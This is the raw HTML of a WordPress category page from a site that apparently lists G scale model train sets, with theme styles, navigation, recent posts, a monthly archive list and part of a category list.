

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gscaletrainset.com/category/mannesmann/
body_size: 17843
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gscaletrainset.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://gscaletrainset.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>mannesmann | G Scale Train Set</title>
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; Feed" href="https://gscaletrainset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; Comments Feed" href="https://gscaletrainset.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; mannesmann Category Feed" href="https://gscaletrainset.com/category/mannesmann/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-genericons-css'  href='https:///gscaletrainset.com/wp-content/themes/default/genericons/genericons.css?ver=2122014' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-fonts-css'  href='//fonts.googleapis.com/css?family=Philosopher%7CLobster:400italic,400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-style-css'  href='https:///gscaletrainset.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='jehanne-ie-css'  href='https:///gscaletrainset.com/wp-content/themes/default/css/ie.css?ver=20141210' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gscaletrainset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gscaletrainset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gscaletrainset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gscaletrainset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css"> 
		/* Top Menu */

					#top-1-navigation {
				background-color:#fff;
			}
				#top-1-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	
		
		#top-1-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}

		#top-1-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li a:hover,
		#top-1-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul li a:hover,
		.horisontal-navigation li ul li a:focus {
			background-color: #fff;
			color: #1e73be;
		}
		#top-1-navigation .horisontal-navigation .current-menu-item > a,
		#top-1-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation .current_page_item > a,
		#top-1-navigation .horisontal-navigation .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #fff;
			color: #1e73be;
		}
		
		/* Second Top Menu */
		
					#top-navigation {
				background-color:#000066;
			}
				
		#top-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#top-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}
		#top-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-navigation .horisontal-navigation li a:hover,
		#top-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-navigation .horisontal-navigation li ul li a:hover,
		#top-navigation .horisontal-navigation li ul li a:focus {
			background: #000066;
			color: #fff;
		}
		#top-navigation .horisontal-navigation .current-menu-item > a,
		#top-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation .current_page_item > a,
		#top-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#top-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #000066;
			color: #fff;
		}	
		
		/* Footer Top Menu */
		
					#footer-navigation {
				background-color:#000066;
			}
				#footer-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#footer-navigation .horisontal-navigation li a:hover,
		#footer-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation li ul li a:hover {
			background: #000066;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation .current-menu-item > a,
		#footer-navigation .horisontal-navigation .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation .current_page_item > a,
		#footer-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
		#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation li ul .current_page_item > a,
		#footer-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #000066;
			color: #fff;
		}
	/* Footer Sidebar */
	
	.sidebar-footer {
		background-color:#63add0;
	}	
	.sidebar-footer .widget-wrap .widget {
		color: #e3e3e3;
	}
	.sidebar-footer .widget-wrap .widget a {
		color: #fff;
	}
	.sidebar-footer .widget-wrap .widget a:hover {
		color: #000066;
	}
	
	/* Top Sidebar */
	.sidebar-top-full,
	.sidebar-top {
		background-color:#fff;
	}	
	.sidebar-top-full .widget-wrap .widget,
	.sidebar-top .widget-wrap .widget {
		color: #757575;
	}
	.sidebar-top-full .widget-wrap .widget a,
	.sidebar-top .widget-wrap .widget a {
		color: #1e73be;
	}
	.sidebar-top-full .widget-wrap .widget a:hover,
	.sidebar-top .widget-wrap .widget a:hover {
		color: #339900;
	}
	.column .widget .widget-title {
		color: #fff;
	}
	
	.column .widget .widget-title {
		background: #000066;
	}
	
	.site-navigation a,
	.image-and-cats a,
	.post-date a,
	.column .widget a,
	.content a {
		color: #1e73be;
	}
	.entry-header .entry-title a,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		color: #000;
	}

	
	.site-main-info {
		background:#fff;
	}
	
	.site {
		margin: 0px auto 20px auto;
		max-width: 1349px;
		width: 94%;
	}
	
		
		.page-template-page-templatesfront-page-php  .sidebar-content-before-footer .widget,
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget,
		.page-template-page-templatesfront-page-no-column-php  .site-content .widget,
		.page-template-page-templatesno-column-php .site-content .widget {
			border-bottom: 4px double #ccc;
		}
	
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget {
			margin-bottom: 10px;
		}
		
		.page-template-page-templatesfront-page-php  .sidebar-content-before-footer .widget-wrap,
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget-wrap,
		.page-template-page-templatesfront-page-no-column-php  .site-content .widget-wrap {
			margin: 0 20px 40px 20px;
		}

	
	
		
	.column .widget {
		background: #fff;
	}
	
	.column .widget {
		color: #666;
	}
	
	.column .widget a {
		color: #1e73be;
	}
	
	.column .widget a:hover {
		color: #000066;
	}
	
		
		
		
		
		
		
	</style> 	<style type="text/css" id="jehanne-header-css">
			.site-title a {
			color: #d6d6d6;
		}
		</style>
	<script async type="text/javascript" src="/welofuja.js"></script>
<script type="text/javascript" src="/nosita.js"></script>
</head>

<body class="archive category category-mannesmann category-1440 custom-background google-fonts-on sticky-top-menu sticky-header">
	<div id="page" class="hfeed site">
		<div id="page-wrap" class="site-wrap">
			<!-- Header -->
			<header id="masthead" class="site-header" role="banner">	
				<!-- First Top Menu -->		
				
			
				

		
		
				
				<!-- Second Top Menu -->	
						<div id="top-navigation" class="nav-container">
			<nav id="menu-2" class="horisontal-navigation" role="navigation">
				<div class="menu-toggle"></div>
				<div class="nav-horizontal"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
			<div class="clear"></div>
		</div>
					
				

				<div class="site-main-info">
				
						<div class="header-wrap">
	<!-- Site Name -->
	<h1 class="site-title"><a href="https://gscaletrainset.com/" rel="home">G Scale Train Set</a></h1>
	<!-- Dscription -->
	<h2 class="site-description"></h2>
	
	<!-- Social Media -->
	<div class="jehanne_socialicons"><ul class="horizontal header big"><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/facebook.png)" href="#" target="_blank" title="facebook"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/twitter.png)" href="#" target="_blank" title="twitter"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/google.png)" href="#" target="_blank" title="google"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/wordpress.png)" href="#" target="_blank" title="wordpress"></a></li></ul></div>
	
	<!-- Banner -->
			<div class="img-container">
			<a href="https://gscaletrainset.com/">
				<img src="https://gscaletrainset.com/wp-content/themes/default/img/jehanne.png" class="header-image" width="300" height="300" alt="" />
			</a>
		</div>
		<div class="search-container">
		<div class="search-box">
			<form role="search" method="get" class="search-form" action="https://gscaletrainset.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form>		</div>
	</div>
	</div>
				
						<!-- Primary Menu -->		
			<nav id="menu-3" class="site-navigation" role="navigation">
			<div class="menu-toggle"></div>
			<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav>
	
					

		
		<div id="sidebar-7" class="column">		
			<div class="sidebar-toggle"></div>
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gscaletrainset.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="before-widget-title"></div><h3 class="widget-title">Recent Posts</h3><div class="after-widget-title"></div>		<ul>
					<li>
				<a href="https://gscaletrainset.com/2026/01/vintage-lgb-72412-yellow-lake-george-boulder-train-set-g-scale-tracks-cars/">Vintage LGB 72412 Yellow Lake George Boulder Train Set G SCALE + Tracks &#038; Cars</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-g-scale-20530-diesel-locomotive-2-car-work-train-set-with-box/">+ LGB G Scale 20530 Diesel Locomotive 2 Car Work Train Set with Box</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-21988-g-gauge-circus-steam-train-set-lnbox-2/">LGB 21988 G Gauge Circus Steam Train Set LN/Box</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-lehmann-72402-work-train-g-gauge-steam-starter-train-set-exbox-great/">LGB Lehmann 72402 Work Train G Gauge Steam Starter Train Set EX/Box! Great</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/georgia-tech-yellow-jackets-g-scale-model-train-set-limited-edition-brand-new/">Georgia Tech Yellow Jackets G-Scale Model Train Set Limited Edition Brand New</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="before-widget-title"></div><h3 class="widget-title">Archives</h3><div class="after-widget-title"></div>		<ul>
	<li><a href='https://gscaletrainset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://gscaletrainset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://gscaletrainset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://gscaletrainset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://gscaletrainset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://gscaletrainset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://gscaletrainset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/06/'>June 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/05/'>May 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/04/'>April 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/03/'>March 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/02/'>February 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/01/'>January 2020</a></li>
	<li><a href='https://gscaletrainset.com/2019/12/'>December 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/10/'>October 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/09/'>September 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/08/'>August 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/07/'>July 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/06/'>June 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/05/'>May 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/04/'>April 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/03/'>March 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/02/'>February 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/01/'>January 2019</a></li>
	<li><a href='https://gscaletrainset.com/2018/12/'>December 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/11/'>November 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/10/'>October 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/08/'>August 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/07/'>July 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/06/'>June 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/05/'>May 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/03/'>March 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/02/'>February 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/01/'>January 2018</a></li>
	<li><a href='https://gscaletrainset.com/2017/12/'>December 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/10/'>October 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/09/'>September 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/08/'>August 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/07/'>July 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/06/'>June 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/05/'>May 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/04/'>April 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/03/'>March 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/02/'>February 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/01/'>January 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="before-widget-title"></div><h3 class="widget-title">Category</h3><div class="after-widget-title"></div>		<ul>
	<li class="cat-item cat-item-3245"><a href="https://gscaletrainset.com/category/0-4-0/" >0-4-0</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://gscaletrainset.com/category/1-29570/" >1-29570</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://gscaletrainset.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://gscaletrainset.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://gscaletrainset.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://gscaletrainset.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://gscaletrainset.com/category/1835-1985/" >1835-1985</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://gscaletrainset.com/category/187th/" >187th</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://gscaletrainset.com/category/1881-1991/" >1881-1991</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://gscaletrainset.com/category/1968-1988/" >1968-1988</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://gscaletrainset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://gscaletrainset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://gscaletrainset.com/category/1988bt/" >1988bt</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://gscaletrainset.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://gscaletrainset.com/category/2-4-0/" >2-4-0</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://gscaletrainset.com/category/20100nb/" >20100nb</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gscaletrainset.com/category/2010d/" >2010d</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://gscaletrainset.com/category/20150us/" >20150us</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://gscaletrainset.com/category/20301-bz/" >20301-bz</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://gscaletrainset.com/category/20301bp/" >20301bp</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://gscaletrainset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://gscaletrainset.com/category/20301us/" >20301us</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://gscaletrainset.com/category/20412pv/" >20412pv</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://gscaletrainset.com/category/20540us/" >20540us</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://gscaletrainset.com/category/20601b/" >20601b</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://gscaletrainset.com/category/20701dc/" >20701dc</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://gscaletrainset.com/category/20701t/" >20701t</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://gscaletrainset.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://gscaletrainset.com/category/21988us/" >21988us</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://gscaletrainset.com/category/21990us/" >21990us</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://gscaletrainset.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://gscaletrainset.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://gscaletrainset.com/category/33pc/" >33pc</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://gscaletrainset.com/category/3bachmann/" >3bachmann</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://gscaletrainset.com/category/3pt8/" >3pt8</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://gscaletrainset.com/category/70246zugspitzbahn/" >70246zugspitzbahn</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://gscaletrainset.com/category/72120-1/" >72120-1</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://gscaletrainset.com/category/72411/" >72411-</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://gscaletrainset.com/category/72960/" >72960-</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://gscaletrainset.com/category/73314/" >73314-</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gscaletrainset.com/category/8-81004/" >8-81004</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://gscaletrainset.com/category/8-81017/" >8-81017</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gscaletrainset.com/category/92950/" >92950-</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://gscaletrainset.com/category/a-b-a/" >a-b-a</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://gscaletrainset.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://gscaletrainset.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://gscaletrainset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://gscaletrainset.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://gscaletrainset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gscaletrainset.com/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://gscaletrainset.com/category/amtrack/" >amtrack</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://gscaletrainset.com/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://gscaletrainset.com/category/analoger/" >analoger</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://gscaletrainset.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://gscaletrainset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gscaletrainset.com/category/aristo/" >aristo</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://gscaletrainset.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gscaletrainset.com/category/aristocraft/" >aristocraft</a>
